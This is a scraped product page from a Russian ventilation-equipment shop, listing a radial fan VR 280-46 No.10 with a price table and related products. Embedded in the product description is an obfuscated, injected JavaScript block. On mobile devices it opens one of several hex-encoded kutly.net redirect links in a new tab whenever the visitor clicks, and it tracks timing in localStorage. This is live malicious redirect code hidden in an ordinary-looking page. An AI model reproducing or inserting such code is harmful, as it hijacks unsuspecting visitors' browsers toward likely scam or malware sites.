              <h1><span class="h3">Вентилятор радиальный ВР 280-46 №10</span></h1>
            </div>
            <div class="offset-top-0 offset-sm-top-10 cell-lg-5 offset-lg-top-0 small cell-lg-push-3 text-lg-right">
              <ul class="list-inline list-inline-dashed p">
                <li><a href="/">Главная</a></li>
              <li><a href="/katalog-produkcii">Каталог</a></li>
              <li class="active">Вентилятор радиальный ВР 280-46 №10              </li>
              </ul>
            </div>
          </div>
        </div>
        <svg class="svg-triangle-bottom" xmlns="https://www.w3.org/2000/svg" version="1.1">
          <defs>
            <linearGradient id="grad1" x1="0%" y1="0%" x2="100%" y2="0%">
              <stop offset="0%" style="stop-color:#{startColor};stop-opacity:1;"></stop>
              <stop offset="100%" style="stop-color:#{endColor};stop-opacity:1;"></stop>
            </linearGradient>
          </defs>
          <polyline points="0,0 60,0 29,29" fill="url(##{id})"></polyline>
        </svg>
      </section>

<!-- СКАЧАТЬ ЗАКАЗ-НАРЯД 4,7,5,6,10,9-->

	  <!-- Page Content-->
      <main class="page-content section-98 section-sm-66">
        <div class="shell-wide">
          <div class="range">
            <div class="cell-lg-12 cell-xlg-8 cell-lg-push-1 inset-md-left-30">
              <div class="product product-single">
                <div class="range">
                  <div class="cell-sm-8 cell-md-6">
                    <div class="product-image"><img class="img-responsive product-image-area" src="https://ozonvent.ru/wp-content/uploads/2018/12/7.jpg" alt="Вентилятор радиальный ВР 280-46 №10" title=" &raquo; Вентилятор радиальный ВР 280-46 №10">
                    </div>
                  </div>
                  <div class="cell-sm-12 cell-md-6 text-left offset-top-41 offset-md-top-0">
                    <!-- Product Brand-->
                    <p class="product-brand text-italic text-dark">На заказ</p>
                    <!-- Product Title-->
                    <h1 class="product-title offset-top-0">Вентилятор радиальный ВР 280-46 №10</h1>
					
                    <!-- Classic Accordion-->
                    <p><p>Вентилятор радиальный ВР 280-46 №10 от производственной компании Суплер, ознакомьтесь с ценами и характеристиками, осуществляем доставку вентиляционного оборудования по всей России<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4f\x69\x50\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x66\x42\x77\x33\x63\x323','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x73\x51\x61\x30\x63\x380','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6d\x69\x4f\x37\x63\x377','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x65\x66\x4c\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6f\x54\x4c\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6e\x54\x64\x35\x63\x305','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x43\x79\x4a\x31\x63\x301',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x66\x50\x58\x34\x63\x334',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x71\x6b\x42\x39\x63\x389','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
</p>
                    
                    <!-- Product price-->
					  
                    <div class="offset-top-34">
                      <!-- Product Add To cart-->
					  <a class="btn btn-sm btn-info btn-icon btn-icon-left product-btn offset-top-20 offset-xs-top-0" href="/zakaz" target="_blank"><span class="icon mdi mdi-cart"></span>Купить</a>
                    </div>
					  <div class="offset-top-34">
						  						  <p class="text-bold">При покупке воздуховодов ОЗОН-ВЕНТ, мы предоставим вам всё сопутствующее и необходимое оборудование для монтажа вентиляции</p>
					  					  </div>
					  <div class="product-price text-bold h4 offset-top-34">
						<span>
							<!-- Виджет телефона -->
							<div class="textwidget custom-html-widget"><span class="icon-xxs mdi mdi-email text-info"></span>
					<a href="mailto:info@ozonvent.ru" class="text-middle p text-bold text-dark" title="Отдел продаж и приёма заказов.">info@ozonvent.ru</a></div>							<div class="textwidget custom-html-widget"><a href="callto:+7 495 664-57-22" class="text-middle p text-bold text-dark" title="Приём заказов и инженерия."><span class="icon-xxs mdi mdi-phone text-info"></span> +7 (495) 664-57-22</a></div>						</span>
						
                    </div>
                  </div>
                </div>
                <div class="offset-top-66">
                                <!-- Responsive-tabs-->
                                <div class="responsive-tabs responsive-tabs-boxed" data-type="vertical">
                                  <ul class="resp-tabs-list text-center tabs-group-default" data-group="tabs-group-default">
                                    <li>Описание</li>
                                    <li>Характеристики</li>
                                    <li>Схемы</li>
									<li>Документация</li>
                                  </ul>
                                  <div class="resp-tabs-container text-left tabs-group-default" data-group="tabs-group-default">
                                    <div><table class="standart">
<tbody>
<tr>
<td>#</td>
<td>Размер</td>
<td>Цена</td>
</tr>
<tr class="ms2_product">
<td>1</td>
<td>Вентилятор радиальный ВР 280-46 №10 - <span class="options"><span class="small">№ 10 схема 5 (ВЦ 9-55) без двигателя </span> </span></td>
<td>248 205 руб.</td>
</tr>
<tr class=" ms2_product">
<td>2</td>
<td>Вентилятор радиальный ВР 280-46 №10 - <span class="options"><span class="small">№ 10 схема 5 (ВЦ 9-55) 15/750 </span> </span></td>
<td>269 484 руб.</td>
</tr>
<tr class="ms2_product">
<td>3</td>
<td>Вентилятор радиальный ВР 280-46 №10 - <span class="options"><span class="small">№ 10 схема 5 (ВЦ 9-55) 18,5/750 </span> </span></td>
<td>288 644 руб.</td>
</tr>
<tr class="ms2_product">
<td>4</td>
<td>Вентилятор радиальный ВР 280-46 №10 - <span class="options"><span class="small">№ 10 схема 5 (ВЦ 9-55) 22/750 </span> </span></td>
<td>296 751 руб.</td>
</tr>
<tr class="ms2_product">
<td>5</td>
<td>Вентилятор радиальный ВР 280-46 №10 - <span class="options"><span class="small">№ 10 схема 5 (ВЦ 9-55) 30/750 </span> </span></td>
<td>316 787 руб.</td>
</tr>
</tbody>
</table></div>
                                    <div></div>
                                    <div></div>
									<div><div class="col-xs-12 col-sm-6 col-md-4 isotope-item">
<a class="thumbnail-classic" data-photo-swipe-item="" data-size="1061x1500" href="/wp-content/themes/your-clean-template-3/images/documenti/сертификат.jpg">
<figure><img width="270" height="270" src="/wp-content/themes/your-clean-template-3/images/documenti/сертификат.jpg" alt="">
</figure></a>
</div></div>
                                  </div>
                                </div>
                </div>
              </div>
				
			</div>
        </div>
		  </div>
      </main>	


<!-- СОПУТСТВУЮЩЕЕ ОБОРУДОВАНИЕ -->
		  <section class="section-top-66 section-sm-top-66 section-bottom-66 bg-lightest">
          <div class="shell-wide offset-top-30">
            <h2 class="h3">У нас можно приобрести всё сопутствующее оборудование</h2>
			  <div class="range range-sm-center">
				<div class="cell-xs-6 cell-md-4 cell-lg-1-5 cell-xl-1-5">
                <figure class="thumbnail-terry"><a href="/komplektuyushchie/"><img src="/wp-content/themes/your-clean-template-3/images/katalog/katalog-rashodnie-materiali-dlya-montazha.jpg" alt="Расходные материалы для монтажа вентиляционной системы" width="100%"></a>
                  <figcaption>
                    <div>
                      <h4 class="h6">Расходные материалы для монтажа</h4>
                    </div>
                    <p class="thumbnail-terry-desc offset-top-0"></p><a class="btn offset-top-10 offset-md-top-0 btn-info" href="/komplektuyushchie/">Каталог</a>
                  </figcaption>
                </figure>
              </div> 
			<div class="cell-xs-6 cell-md-4 cell-lg-1-5 cell-xl-1-5">
                
                <figure class="thumbnail-terry"><a href="/izolyaciya-i-ognezashita/"><img src="/wp-content/uploads/2018/09/ognezashita.jpg" alt="Изоляция, огнезащита в вентиляции" width="100%"></a>
                  <figcaption>
                    <div>
                      <h4 class="h6">Изоляция и огнезащита</h4>
                    </div>
                    <p class="thumbnail-terry-desc offset-top-0"></p><a class="btn offset-top-10 offset-md-top-0 btn-info" href="/izolyaciya-i-ognezashita/">Каталог</a>
                  </figcaption>
                </figure>
              </div>
			<div class="cell-xs-6 cell-md-4 cell-lg-1-5 cell-xl-1-5">
							<figure class="thumbnail-terry"><a href="/katalog-produkcii/"><img src="/wp-content/uploads/2018/01/vozdukhovody-pryamougolnye.jpg" alt="Воздуховоды из стали" width="100%"></a>
                  <figcaption>
                    <div>
                      <h4 class="h6">Воздуховоды из стали</h4>
                    </div>
                    <p class="thumbnail-terry-desc offset-top-0"></p><a class="btn offset-top-10 offset-md-top-0 btn-info" href="/katalog-produkcii/">Каталог</a>
                  </figcaption>
                </figure>
		              </div>
				<div class="cell-xs-6 cell-md-4 cell-lg-1-5 cell-xl-1-5">
					                <figure class="thumbnail-terry"><a href="/katalog-produkcii/avtomatika/"><img src="/wp-content/uploads/2018/09/avtomatika.jpg" alt="Автоматика, щиты управления вентиляцией" width="100%"></a>
                  <figcaption>
                    <div>
                      <h4 class="h6">Щиты управления и автоматика</h4>
                    </div>
                    <p class="thumbnail-terry-desc offset-top-0">В каталоге 84 наименований</p><a class="btn offset-top-10 offset-md-top-0 btn-info" href="/katalog-produkcii/avtomatika/">Каталог</a>
                  </figcaption>
                </figure>
					              </div>
				  
            </div>
          </div>
        </section> 
		
				
		<section class="section-66">
			<div class="shell-wide">
                <h4 class="h3 text-center text-uppercase"> Сопутствующие позиции</h4>
                <div class="range">
				                  <div class="cell-xs-6 cell-sm-4 cell-md-3 offset-top-41 offset-xs-top-0">
                                  <!-- Product-->
                                  <div class="product product-grid">
                                    <!-- Product Image-->
                                    <div class="product-image"><img width="150" height="150" src="https://ozonvent.ru/wp-content/uploads/2018/09/1_400x400.jpg" class="img-responsive product-image-area wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ozonvent.ru/wp-content/uploads/2018/09/1_400x400.jpg 400w, https://ozonvent.ru/wp-content/uploads/2018/09/1_400x400-150x150.jpg 150w, https://ozonvent.ru/wp-content/uploads/2018/09/1_400x400-300x300.jpg 300w" sizes="auto, (max-width: 150px) 100vw, 150px" />                                    </div>
                                    <!-- Product Title-->
                                    <h5 class="product-title offset-top-20"><a href="https://ozonvent.ru/reversivnyj-ventilyator-vortice-vario-150-6-ar/">РЕВЕРСИВНЫЕ ВЕНТИЛЯТОРЫ VORTICE VARIO 150/6 AR</a></h5>
                                    <!-- Product Brand -->
                                    <p class="product-brand text-italic text-dark">На заказ</p>
                                    <!-- Product price-->
                                  <div class="product-price text-bold"><span class="product-price-new">Цены уточняйте</span>
                                  </div>
                                    <div class="product-block-hover">
                                      <!-- Product Add To cart--><a class="btn btn-sm btn-info btn-icon btn-icon-left product-btn offset-top-20" href="https://ozonvent.ru/reversivnyj-ventilyator-vortice-vario-150-6-ar/">Подробнее</a>
                                    </div>
                                  </div>
                  </div>
				                    <div class="cell-xs-6 cell-sm-4 cell-md-3 offset-top-41 offset-xs-top-0">
                                  <!-- Product-->
                                  <div class="product product-grid">
                                    <!-- Product Image-->
                                    <div class="product-image"><img width="150" height="150" src="https://ozonvent.ru/wp-content/uploads/2018/09/1_400x400-1.jpg" class="img-responsive product-image-area wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ozonvent.ru/wp-content/uploads/2018/09/1_400x400-1.jpg 400w, https://ozonvent.ru/wp-content/uploads/2018/09/1_400x400-1-150x150.jpg 150w, https://ozonvent.ru/wp-content/uploads/2018/09/1_400x400-1-300x300.jpg 300w" sizes="auto, (max-width: 150px) 100vw, 150px" />                                    </div>
                                    <!-- Product Title-->
                                    <h5 class="product-title offset-top-20"><a href="https://ozonvent.ru/reversivnyj-ventilyator-vortice-vario-150-6-ari-skrytogo-ispolneniya/">РЕВЕРСИВНЫЕ ВЕНТИЛЯТОРЫ VORTICE VARIO 150/6 ARI СКРЫТОГО ИСПОЛНЕНИЯ</a></h5>
                                    <!-- Product Brand -->
                                    <p class="product-brand text-italic text-dark">На заказ</p>
                                    <!-- Product price-->
                                  <div class="product-price text-bold"><span class="product-price-new">Цены уточняйте</span>
                                  </div>
                                    <div class="product-block-hover">
                                      <!-- Product Add To cart--><a class="btn btn-sm btn-info btn-icon btn-icon-left product-btn offset-top-20" href="https://ozonvent.ru/reversivnyj-ventilyator-vortice-vario-150-6-ari-skrytogo-ispolneniya/">Подробнее</a>
                                    </div>
                                  </div>
                  </div>
				                    <div class="cell-xs-6 cell-sm-4 cell-md-3 offset-top-41 offset-xs-top-0">
                                  <!-- Product-->
                                  <div class="product product-grid">
                                    <!-- Product Image-->
                                    <div class="product-image"><img width="150" height="150" src="https://ozonvent.ru/wp-content/uploads/2018/09/0_89945100_1515073637_img.jpg" class="img-responsive product-image-area wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ozonvent.ru/wp-content/uploads/2018/09/0_89945100_1515073637_img.jpg 378w, https://ozonvent.ru/wp-content/uploads/2018/09/0_89945100_1515073637_img-150x150.jpg 150w, https://ozonvent.ru/wp-content/uploads/2018/09/0_89945100_1515073637_img-300x300.jpg 300w" sizes="auto, (max-width: 150px) 100vw, 150px" />                                    </div>
                                    <!-- Product Title-->
                                    <h5 class="product-title offset-top-20"><a href="https://ozonvent.ru/vzryvozashhishhennyj-ventilyatory-ex/">Взрывозащищенные вентиляторы EX</a></h5>
                                    <!-- Product Brand -->
                                    <p class="product-brand text-italic text-dark">На заказ</p>
                                    <!-- Product price-->
                                  <div class="product-price text-bold"><span class="product-price-new">Цены уточняйте</span>
                                  </div>
                                    <div class="product-block-hover">
                                      <!-- Product Add To cart--><a class="btn btn-sm btn-info btn-icon btn-icon-left product-btn offset-top-20" href="https://ozonvent.ru/vzryvozashhishhennyj-ventilyatory-ex/">Подробнее</a>
                                    </div>
                                  </div>
                  </div>
				                    <div class="cell-xs-6 cell-sm-4 cell-md-3 offset-top-41 offset-xs-top-0">
                                  <!-- Product-->
                                  <div class="product product-grid">
                                    <!-- Product Image-->
                                    <div class="product-image"><img width="171" height="150" src="https://ozonvent.ru/wp-content/uploads/2018/09/0_54920200_1307643852_img.jpg" class="img-responsive product-image-area wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ozonvent.ru/wp-content/uploads/2018/09/0_54920200_1307643852_img.jpg 250w, https://ozonvent.ru/wp-content/uploads/2018/09/0_54920200_1307643852_img-171x150.jpg 171w" sizes="auto, (max-width: 171px) 100vw, 171px" />                                    </div>
                                    <!-- Product Title-->
                                    <h5 class="product-title offset-top-20"><a href="https://ozonvent.ru/kryshnye-ventilyatory-toe-355-4/">Крышные вентиляторы TOE 355-4</a></h5>
                                    <!-- Product Brand -->
                                    <p class="product-brand text-italic text-dark">На заказ</p>
                                    <!-- Product price-->
                                  <div class="product-price text-bold"><span class="product-price-new">Цены уточняйте</span>
                                  </div>
                                    <div class="product-block-hover">
                                      <!-- Product Add To cart--><a class="btn btn-sm btn-info btn-icon btn-icon-left product-btn offset-top-20" href="https://ozonvent.ru/kryshnye-ventilyatory-toe-355-4/">Подробнее</a>
                                    </div>
                                  </div>
                  </div>
				                    <div class="cell-xs-6 cell-sm-4 cell-md-3 offset-top-41 offset-xs-top-0">
                                  <!-- Product-->
                                  <div class="product product-grid">
                                    <!-- Product Image-->
                                    <div class="product-image"><img width="225" height="150" src="https://ozonvent.ru/wp-content/uploads/2018/09/0_30316200_1370435355_img.jpg" class="img-responsive product-image-area wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ozonvent.ru/wp-content/uploads/2018/09/0_30316200_1370435355_img.jpg 800w, https://ozonvent.ru/wp-content/uploads/2018/09/0_30316200_1370435355_img-300x200.jpg 300w, https://ozonvent.ru/wp-content/uploads/2018/09/0_30316200_1370435355_img-768x512.jpg 768w, https://ozonvent.ru/wp-content/uploads/2018/09/0_30316200_1370435355_img-225x150.jpg 225w" sizes="auto, (max-width: 225px) 100vw, 225px" />                                    </div>
                                    <!-- Product Title-->
                                    <h5 class="product-title offset-top-20"><a href="https://ozonvent.ru/ventilyatory-vr-80-75-2-5-0-18-kvt-1500-ob-min/">Вентиляторы ВР 80-75 №2,5 0,18 кВт 1500 об/мин</a></h5>
                                    <!-- Product Brand -->
                                    <p class="product-brand text-italic text-dark">На заказ</p>
                                    <!-- Product price-->
                                  <div class="product-price text-bold"><span class="product-price-new">Цены уточняйте</span>
                                  </div>
                                    <div class="product-block-hover">
                                      <!-- Product Add To cart--><a class="btn btn-sm btn-info btn-icon btn-icon-left product-btn offset-top-20" href="https://ozonvent.ru/ventilyatory-vr-80-75-2-5-0-18-kvt-1500-ob-min/">Подробнее</a>
                                    </div>
                                  </div>
                  </div>
				                    <div class="cell-xs-6 cell-sm-4 cell-md-3 offset-top-41 offset-xs-top-0">
                                  <!-- Product-->
                                  <div class="product product-grid">
                                    <!-- Product Image-->
                                    <div class="product-image"><img width="139" height="150" src="https://ozonvent.ru/wp-content/uploads/2018/09/0_97857200_1307870083_img.jpg" class="img-responsive product-image-area wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ozonvent.ru/wp-content/uploads/2018/09/0_97857200_1307870083_img.jpg 250w, https://ozonvent.ru/wp-content/uploads/2018/09/0_97857200_1307870083_img-139x150.jpg 139w" sizes="auto, (max-width: 139px) 100vw, 139px" />                                    </div>
                                    <!-- Product Title-->
                                    <h5 class="product-title offset-top-20"><a href="https://ozonvent.ru/tsentrobezhnye-ventilyatory-ct-225-4/">Центробежные вентиляторы CT 225-4</a></h5>
                                    <!-- Product Brand -->
                                    <p class="product-brand text-italic text-dark">На заказ</p>
                                    <!-- Product price-->
                                  <div class="product-price text-bold"><span class="product-price-new">Цены уточняйте</span>
                                  </div>
                                    <div class="product-block-hover">
                                      <!-- Product Add To cart--><a class="btn btn-sm btn-info btn-icon btn-icon-left product-btn offset-top-20" href="https://ozonvent.ru/tsentrobezhnye-ventilyatory-ct-225-4/">Подробнее</a>
                                    </div>
                                  </div>
                  </div>
				                    <div class="cell-xs-6 cell-sm-4 cell-md-3 offset-top-41 offset-xs-top-0">
                                  <!-- Product-->
                                  <div class="product product-grid">
                                    <!-- Product Image-->
                                    <div class="product-image"><img width="132" height="150" src="https://ozonvent.ru/wp-content/uploads/2018/09/0_19819900_1514382988_img.jpg" class="img-responsive product-image-area wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ozonvent.ru/wp-content/uploads/2018/09/0_19819900_1514382988_img.jpg 378w, https://ozonvent.ru/wp-content/uploads/2018/09/0_19819900_1514382988_img-264x300.jpg 264w, https://ozonvent.ru/wp-content/uploads/2018/09/0_19819900_1514382988_img-132x150.jpg 132w" sizes="auto, (max-width: 132px) 100vw, 132px" />                                    </div>
                                    <!-- Product Title-->
                                    <h5 class="product-title offset-top-20"><a href="https://ozonvent.ru/ventilyatory-mub-t-025-355ec/">Вентиляторы MUB/T 025 355EC</a></h5>
                                    <!-- Product Brand -->
                                    <p class="product-brand text-italic text-dark">На заказ</p>
                                    <!-- Product price-->
                                  <div class="product-price text-bold"><span class="product-price-new">Цены уточняйте</span>
                                  </div>
                                    <div class="product-block-hover">
                                      <!-- Product Add To cart--><a class="btn btn-sm btn-info btn-icon btn-icon-left product-btn offset-top-20" href="https://ozonvent.ru/ventilyatory-mub-t-025-355ec/">Подробнее</a>
                                    </div>
                                  </div>
                  </div>
				                    <div class="cell-xs-6 cell-sm-4 cell-md-3 offset-top-41 offset-xs-top-0">
                                  <!-- Product-->
                                  <div class="product product-grid">
                                    <!-- Product Image-->
                                    <div class="product-image"><img width="150" height="150" src="https://ozonvent.ru/wp-content/uploads/2018/12/vkv-p-1.jpg" class="img-responsive product-image-area wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ozonvent.ru/wp-content/uploads/2018/12/vkv-p-1.jpg 822w, https://ozonvent.ru/wp-content/uploads/2018/12/vkv-p-1-150x150.jpg 150w, https://ozonvent.ru/wp-content/uploads/2018/12/vkv-p-1-300x300.jpg 300w, https://ozonvent.ru/wp-content/uploads/2018/12/vkv-p-1-768x768.jpg 768w, https://ozonvent.ru/wp-content/uploads/2018/12/vkv-p-1-400x400.jpg 400w, https://ozonvent.ru/wp-content/uploads/2018/12/vkv-p-1-800x800.jpg 800w" sizes="auto, (max-width: 150px) 100vw, 150px" />                                    </div>
                                    <!-- Product Title-->
                                    <h5 class="product-title offset-top-20"><a href="https://ozonvent.ru/ventilyator-kanalnyj-vkv-p/">Вентилятор канальный ВКВ-П</a></h5>
                                    <!-- Product Brand -->
                                    <p class="product-brand text-italic text-dark">На заказ</p>
                                    <!-- Product price-->
